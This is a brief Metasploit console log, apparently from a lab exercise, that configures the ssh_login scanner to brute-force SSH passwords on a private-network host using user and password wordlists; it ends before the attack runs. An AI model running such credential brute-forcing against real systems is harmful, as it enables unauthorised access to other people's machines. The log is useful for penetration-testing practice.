 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.64.7
RHOSTS ⇒ 192.168.64.7
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT ⇒ 22
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/ssh-brute/users.txt
USER_FILE ⇒ /home/kali/ssh-brute/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/ssh-brute/pass.txt
PASS_FILE ⇒ /home/kali/ssh-brute/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set BRUTEFORCE_SPEED 5
BRUTEFORCE_SPEED ⇒ 5
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS ⇒ 4
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true